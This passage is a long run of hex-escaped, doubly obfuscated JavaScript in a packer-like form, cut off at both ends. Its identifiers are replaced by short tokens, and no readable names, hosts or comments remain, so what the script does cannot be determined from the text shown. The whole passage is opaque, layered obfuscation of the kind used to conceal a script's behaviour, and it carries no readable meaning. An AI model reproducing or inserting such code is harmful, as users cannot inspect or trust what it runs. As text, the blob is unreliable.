x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x33\x45\x5C\x5C\x31\x74\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x2C\x33\x41\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x29\x26\x26\x32\x75\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x33\x45\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x2C\x33\x41\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x29\x26\x26\x32\x75\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x5C\x31\x74\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x31\x36\x5C\x5C\x32\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x7D\x7D\x31\x34\x7B\x52\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x32\x35\x3D\x33\x78\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x31\x34\x7B\x48\x20\x37\x4C\x28\x29\x7B\x74\x20\x31\x78\x3D\x31\x64\x3B\x37\x4B\x2B\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x37\x4A\x2B\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x37\x49\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x2B\x37\x48\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x29\x2B\x37\x47\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x37\x46\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x7D\x7D\x31\x34\x20\x31\x4E\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x29\x29\x3E\x2D\x31\x46\x3F\x32\x35\x3D\x34\x63\x28\x31\x4E\x29\x3A\x32\x35\x3D\x34\x52\x3B\x74\x20\x34\x55\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x4F\x5C\x27\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x63\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x27\x2B\x32\x35\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x3B\x31\x6A\x20\x34\x55\x7D\x31\x34\x7B\x48\x20\x37\x45\x28\x29\x7B\x74\x20\x33\x72\x3D\x31\x64\x2C\x35\x31\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x5D\x28\x29\x3B\x35\x31\x5B\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x20\x35\x32\x28\x34\x30\x2C\x32\x50\x2C\x32\x54\x2C\x33\x6E\x29\x7B\x74\x20\x31\x65\x3D\x49\x3B\x52\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x63\x5C\x27\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x48\x20\x37\x43\x28\x29\x7B\x74\x20\x32\x73\x3D\x31\x65\x3B\x38\x50\x28\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x27\x5D\x28\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2C\x37\x36\x28\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x27\x29\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x33\x34\x29\x7D\x7D\x31\x34\x7B\x52\x28\x32\x50\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x29\x7B\x52\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x74\x20\x32\x52\x3D\x5C\x27\x5C\x27\x3B\x52\x28\x33\x6E\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x29\x32\x52\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x32\x54\x3B\x31\x34\x7B\x52\x28\x33\x6E\x3D\x3D\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x50\x5C\x27\x29\x7B\x74\x20\x34\x53\x3D\x32\x66\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x66\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x32\x54\x29\x2B\x31\x46\x3B\x32\x52\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x31\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x32\x54\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x27\x29\x2B\x34\x53\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4C\x5C\x27\x29\x29\x7D\x31\x34\x20\x32\x52\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2B\x33\x6E\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x29\x2B\x32\x54\x7D\x74\x20\x32\x6A\x3D\x7B\x7D\x3B\x32\x6A\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x52\x2C\x32\x6A\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2C\x32\x6A\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2C\x32\x6A\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x48\x28\x35\x5A\x29\x7B\x74\x20\x31\x37\x3D\x31\x65\x3B\x52\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x4E\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x7B\x52\x28\x32\x50\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x66\x5C\x27\x29\x29\x74\x20\x32\x62\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x34\x7B\x52\x28\x32\x50\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x29\x7B\x52\x28\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x7A\x5C\x27\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x48\x20\x37\x4D\x28\x29\x7B\x74\x20\x34\x68\x3D\x31\x37\x3B\x37\x42\x3D\x37\x51\x5B\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x71\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2B\x37\x54\x29\x7D\x7D\x31\x34\x20\x74\x20\x32\x62\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x7D\x7D\x74\x20\x34\x64\x3D\x35\x5A\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x5D\x3B\x52\x28\x34\x64\x21\x3D\x34\x67\x29\x7B\x52\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x43\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x78\x5C\x27\x29\x7B\x31\x53\x28\x74\x20\x32\x31\x3D\x31\x61\x2C\x32\x39\x3D\x34\x64\x3B\x32\x31\x3C\x32\x39\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x3B\x32\x31\x2B\x2B\x29\x7B\x52\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x48\x20\x37\x7A\x28\x29\x7B\x74\x20\x31\x79\x3D\x31\x37\x2C\x36\x34\x3D\x37\x79\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x37\x62\x29\x2C\x32\x68\x3D\x36\x34\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x33\x44\x3D\x32\x68\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x29\x7C\x7C\x31\x61\x2C\x33\x4B\x3D\x32\x68\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2C\x33\x44\x2D\x31\x46\x29\x7C\x7C\x31\x61\x2C\x36\x65\x3D\x32\x68\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x61\x2C\x33\x4B\x29\x2C\x32\x71\x3D\x32\x68\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x4B\x2C\x33\x44\x29\x2C\x36\x66\x3D\x32\x68\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\